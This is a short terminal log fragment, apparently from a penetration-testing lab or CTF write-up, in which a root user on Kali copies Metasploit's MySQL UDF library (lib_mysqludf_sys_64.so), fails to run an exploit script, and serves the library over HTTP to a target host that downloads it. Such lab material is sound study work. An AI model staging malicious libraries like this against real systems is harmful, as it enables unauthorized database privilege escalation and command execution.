 ┌──(root💀xxb1)-[/home/xxb1/桌面]
└─# cp /usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_64.so /home/xxb1/桌面
┌──(root💀xxb1)-[/home/xxb1/桌面]
└─# python3 40974.py
python3: can't open file '/home/xxb1/桌面/40974.py': [Errno 2] No such file or directory
┌──(root💀xxb1)-[/home/xxb1/桌面]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.81.140 - - [01/Mar/2022 19:35:59] "GET /lib_mysqludf_sys_64.so HTTP/1.1" 200 -